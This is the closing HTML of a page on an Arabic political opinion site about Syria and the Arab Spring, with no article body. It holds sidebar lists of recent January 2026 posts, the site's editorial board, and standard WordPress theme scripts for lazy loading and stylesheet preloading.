			<div class="post-widget-thumbnail">

			
			<a aria-label="شتاءٌ إيرانيٌّ قاسٍ" href="https://arabiansforum.net/archives/85715" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/طهران_0-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85715">شتاءٌ إيرانيٌّ قاسٍ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصمت خياراً عقلانياً في ليبيا" href="https://arabiansforum.net/archives/85718" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الصمت2-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85718">الصمت خياراً عقلانياً في ليبيا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شتاءٌ إيرانيٌّ قاسٍ" href="https://arabiansforum.net/archives/85715" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/طهران_0-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85715">شتاءٌ إيرانيٌّ قاسٍ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المسافة بين الفكرة والكتابة" href="https://arabiansforum.net/archives/85712" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D986D8ACD8A720D8A7D984D985D987D8AFD8A7D988D98A-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85712">المسافة بين الفكرة والكتابة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مرحلة ما بعد غرب الفرات" href="https://arabiansforum.net/archives/85709" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/photo_2026-01-17_17-08-26-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85709">مرحلة ما بعد غرب الفرات</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8221; العدو&#8221; في &#8220;هندسة&#8221; المرحلة المقبلة" href="https://arabiansforum.net/archives/85706" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8A7D984D8A7D995D8AED988D8A7D98620D8A7D984D985D8B3D984D985D98AD986_0-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85706">&#8221; العدو&#8221; في &#8220;هندسة&#8221; المرحلة المقبلة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85509/comment-page-1#comment-33172">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85518/comment-page-1#comment-33171">الجيش السوري يُفشل عملية تفجير لـ&#8221;قسد&#8221; شرقي حلب ويرد على هجوم بمسيّرات</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85512/comment-page-1#comment-33170">الجيش السوري يعلن دير حافر منطقة عسكرية ويطالب &#8220;قسد&#8221; بالانسحاب إلى شرق الفرات</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=7422" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AE%D8%B7%D8%A9%20%D9%85%D8%A7%D8%B1%D8%B4%D8%A7%D9%84%20%D9%84%D9%84%D8%B5%D8%AD%D8%A9%20%D8%A7%D9%84%D9%83%D9%88%D9%83%D8%A8%D9%8A%D8%A9&#038;url=https://arabiansforum.net/?p=7422" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AE%D8%B7%D8%A9%20%D9%85%D8%A7%D8%B1%D8%B4%D8%A7%D9%84%20%D9%84%D9%84%D8%B5%D8%AD%D8%A9%20%D8%A7%D9%84%D9%83%D9%88%D9%83%D8%A8%D9%8A%D8%A9%20https://arabiansforum.net/?p=7422" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=7422&text=%D8%AE%D8%B7%D8%A9%20%D9%85%D8%A7%D8%B1%D8%B4%D8%A7%D9%84%20%D9%84%D9%84%D8%B5%D8%AD%D8%A9%20%D8%A7%D9%84%D9%83%D9%88%D9%83%D8%A8%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
